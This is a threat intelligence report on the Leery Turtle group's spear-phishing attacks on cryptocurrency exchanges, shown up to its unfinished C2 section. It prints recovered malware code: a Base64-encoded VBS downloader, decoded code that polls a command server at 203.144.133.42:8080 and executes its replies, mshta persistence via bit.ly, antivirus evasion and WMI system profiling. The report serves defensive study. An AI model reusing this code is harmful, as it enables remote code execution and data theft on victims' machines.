

# Leery Turtle Threat Report

**Report Date:** 6 May 2020 **Report No:** 20CTI212





# TABLE OF CONTENT







## <span id="page-2-0"></span>I. THREAT GROUP SUMMARY



### <span id="page-2-1"></span>Introducing the Leery Turtle APT Group

**Leery Turtle** is a threat group which is active since at least late 2017. They are targeting Cryptocurrency Exchange companies globally. They continuously carry out spear-phishing campaigns to infect their targets with custom written malware. The forensic analysis concludes that this group is systematically operated, persistent, and funded.

### <span id="page-2-2"></span>Targets and Capabilities

All of the campaigns observed were directed towards Cryptocurrency Exchange companies. Leery Turtle does not focus on any particular region, and target businesses worldwide. they mostly target technical and executive roles.

In their operations, Leery Turtle employs extensive reconnaissance tactics. To specify vulnerable entry points, they send decoy e-mails with non-malicious attachments and monitor which of their targets tend to open and download them. The evidence also suggests that Leery Turtle selects and profiles their targets at an advanced level to the details of their private life.

Attacks imitate commonly used file storage services like Google Drive, Microsoft OneDrive etc. This mimicking behavior also observed in their choice of domains. They also use e-mail spoofing techniques to make the emails appear as coming from a coworker.







*Image 1 - Example phishing e-mail imitating Google Drive* 

## <span id="page-3-0"></span>II. TECHNICAL ANALYSIS OF KEY ATTACKS

## <span id="page-3-1"></span>Activity Summary

Steps of an attack are like the following:

- 1. A password-protected PDF file is sent alongside an LNK shortcut that imitates a text file containing the pdf's password.
- 2. When double-clicked the shortcut file sends an HTTP request to a remote server through Windows utility mshta.exe. This request is intended to download and execute the first stage payload.
- 3. The attacker's web server responds with a VBS payload which will be executed. Additional controls on the server-side are present. For example, we have observed that the server is checking if the user agent string is matching with MSHTA.
- 4. We observed that the webserver is always running on TCP 8080.
- 5. The first stage payload gathers information about the infected system and sends them to the command and control server.
- 6. CNC server responds with a Second Stage VBS payload, which will be saved under the %TEMP% directory.
- 7. Malware creates a shortcut file named 'xBoxOne.lnk' under the Startup directory as a means of persistence.







#### MALWARE ANALYSIS

#### LNK Shortcut File - Password.txt.lnk

Initial LNK file is a simple shortcut that downloads & executes VBS code from a remote server using Microsoft's system utility MSHTA. It is observed that attackers use the URL shortening service "bit.ly" at every stage of the operation.







…

#### File Dropping and Persistency - First Stage Downloader

It can be seen that malware is dropping files in the below code snippet. The malware contains a Base64 encoded code which then gets decoded and dropped under %Temp% directory with .vbs extension. After that, it creates another shortcut file under the Startup directory as a means of persistence.

#### ucr="https://bit.ly/37W6fgx"

ln="b24gZXJyb3IgcmVzdW1lIG5leHQNCnJhbmRvbWl6ZQ0KaWYgV1NjcmlwdC5Bcmd1b WVudHMuTGVuZ3RoPjAgdGhlbg0KCUhUUD0iaHQiDQoJdXU9SFRQJiJ0cDoiJiIvLyImV1 NjcmlwdC5Bcmd1bWVudHMuSXRlbSgwKQ0KCWNvYj0iV2luSHR0cCI"&"NCgljb2I9Y29i JiJSZXF1ZXN0LiINCgljb2I9Ildpbkh0dHAiJiIuIiZjb2INCgljb2I9Y29iJiI1LjEiD QoJc2V0IHdocj1DcmVhdGVPYmplY3QoY29iKQ0KCWRvIHdoaWxlIHRydWUNCgkJcHM9Il BPIg0KCQl0dz0iMiINCgkJcnRjPSIiDQoJCXRwYz11dSYiPyImInRvcCImImljPSImInM iJk"&"ludCgxMDAwKnJuZCs5MDAwKQ0KCQl3aHIuT3BlbiBwcyYiU1QiLHRwYyxmYWxzZ Q0KCQl3aHIuU2VuZCB0dyYiMDAiDQoJ"&"CWlmIHdoci5TdGF0dXM9MjAwIFRoZW4NCgk JCXJ0Yz13aHIuUmVzcG9uc2VUZXh0DQoJCWVuZCBpZg0KCQlpZiBydGM8PiIiIHRoZW4N CgkJCUV4ZWN1dGUocnRjKQ0KCQkJZXhpdCBkbw0KCQllbmQgaWYNCgkJV1NjcmlwdC5Tb GVlcCAxODAqMTAwMA0KCWxvb3ANCmVuZCBpZg0K"

```
set fob=CreateObject("Scripting.FileSystemObject")
flp=fob.GetSpecialFolder(2)&"\"&"Xbox"&".l"&"nk"
```

```
Set tcl=wish.CreateShortcut(flp) 
tcl.TargetPath="msh"&"ta"
```
pf=fob.GetSpecialFolder(2)&"\mfesf.vbs" set btf=fob.OpenTextFile(pf,2,true)

```
tcl.Arguments=ucr
```
…

btf.Write dbsc(ln) btf.Close()





Base64 Decoded VBS Code - First Stage Downloader

This code snippet sends POST requests to CnC at regular intervals to receive commands to be executed.

```
on error resume next 
randomize 
if WScript.Arguments.Length>0 then 
       HTP="ht"
       uu=HTP&"tp:"&"//"&WScript.Arguments.Item(0) 
       cob="WinHttp"
       cob=cob&"Request."
       cob="WinHttp"&"."&cob 
      cob = cob&"5.1" set whr=CreateObject(cob) 
       do while true 
              ps="PO"
              tw="2"
              rtc=""
              tpc=uu&"?"&"top"&"ic="&"s"&Int(1000*rnd+9000) 
             whr.Open ps&"ST", tpc, false
              whr.Send tw&"00"
              if whr.Status=200 Then 
                     rtc=whr.ResponseText 
              end if 
              if rtc<>"" then 
                     Execute(rtc) 
                     exit do 
              end if 
              WScript.Sleep 180*1000 
       loop 
end if
```




#### Checking for Security Products - First Stage Downloader

Malware enumerates the list of processes by interacting with WMI. After that, it checks for the presence of several Antivirus products. In case Qihoo360 Total Security, a Chinese AV product, is present then it deletes the shortcut under Startup which it created a while back. Therefore malware does not persist on the system if this security product is present.

```
set wmi=GetObject("winmgmts:{impersonationLevel=impersonate}!\\.
\root\cimv2") 
set pl=wmi.ExecQuery("Select * from "&"Win32_Process") 
for each pi in pl 
       tpl=tpl&LCase(pi.Name)&"|"
next 
ex="ws"
if Instr(tpl,"kwsp"&"rot")>0 or Instr(tpl,"nppr"&"ot")>0 then 
      ex="csc"end if 
ln="star"&"t /b " & ex & "cr"&"ipt """&pf&""" "+"203.144.133.42:8080/
edit"
ln2=" & move """&flp&""" """& wish.SpecialFolders("startup") &"\"""
if Instr(tpl,"hudo"&"ngf")>0 or Instr(tpl,"qhs"&"afe")>0 then 
       ln2=" & del """&flp&""""
else 
       tcl.Save 
end if 
wish.run "CM"&"D.E"&"XE "&"/c " & ln&" 1" & " & " & ln&" 2" &
ln2,0,false
```




Information Gathering Through WMI – Second Stage Malware

The malware gathers plenty of information about the local system through WMI. It is observed that this information is later sent to the CnC server by the malware.

set adapItems=ObjWMI.ExecQuery("SELECT \* FROM Win32\_NetworkAdapterConfiguration",,48) for each adapter in adapItems on error resume next if isNull(adapter.IPAddress) then else getInfo=getInfo+"Network Adapter:"+tab&adapter.Description+ent getInfo=getInfo+" MAC Address:"+tab&adapter.MACAddress + ent getInfo=getInfo+" IP Address:"+tab+Join(adapter.IPAddress, ",") + ent getInfo=getInfo+" Subnet Mask:"+tab+Join(adapter.IPSubnet, ",") + ent getInfo=getInfo+" Default Gateway:"+tab+Join(adapter.DefaultIPGateway, ",")+ ent if adapter.DHCPEnabled=true then getInfo=getInfo+" DHCP Servers:"+tab&adapter.DHCPServer + ent end if getInfo=getInfo+" DNS Server:"+tab+Join(adapter.DNSServerSearchOrder, ",") + ent end if next





Data sent to CnC

```
Current Time: 12/3/2019 6:51:57 AM 
Username: USER-PC\admin 
Hostname: USER-PC 
OS Name: Microsoft Windows 7 Professional 32-bit 
OS Version: 6.1.7601 
Install Date: 10/05/2017 
Boot Time: 12/3/2019 5:48:54 AM 
Time Zone: (UTC 0 hours) GMT Standard Time 
CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz (x64) 
Path: C:\Users\admin\AppData\Local\Temp\mfesf.vbs
Network Adapter: Intel(R) PRO/1000 MT Network Connection 
  MAC Address: 52:54:00:4A:04:AF 
  IP Address: 192.168.100.207,fe80::a179:b3ff:199:2314 
  Subnet Mask: 255.255.255.0,64 
  Default Gateway: 192.168.100.2 
  DNS Server: 192.168.100.2 
3696 1 "C:\Windows\System32\cmd.exe" /C "ECHO huobi>C:
\Users\admin\AppData\Local\Temp\Password.txt&NOTEPAD.EXE C:
\Users\admin\AppData\Local\Temp\Password.txt&DEL C:
\Users\admin\AppData\Local\Temp\Password.txt" 
2884 1 \??\C:\Windows\system32\conhost.exe 
328 1 NOTEPAD.EXE C:
\Users\admin\AppData\Local\Temp\Password.txt 
2712 0 WmiPrvSE.exe 
1768 1 wscript "C:\Users\admin\AppData\Local\Temp\mfesf.vbs" 
203.144.133.42:8080/edit 1 
1096 1 wscript "C:\Users\admin\AppData\Local\Temp\mfesf.vbs" 
203.144.133.42:8080/edit 2
```




#### Command and Control Communication – Second Stage Malware

It is observed that malware has two different communication methods to receive commands. The first method is simply receiving commands in Base64 encoded format. CNC responses beginning with "23#" are using this method.

The second one is a bit more complicated. This time malware will receive a second URL from the CNC. Then it will send a GET request to this URL. The second server will respond with an encrypted payload and decryption key. We believe that this mechanism is meant to be a more resilient commanding system. CNC responses beginning with "20#" are using this method.

1. Simple Communication Method



2. Dead-Drop Communication Method

